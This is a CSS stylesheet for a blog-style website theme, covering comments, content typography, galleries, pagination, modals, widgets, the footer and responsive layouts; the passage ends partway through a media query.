.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

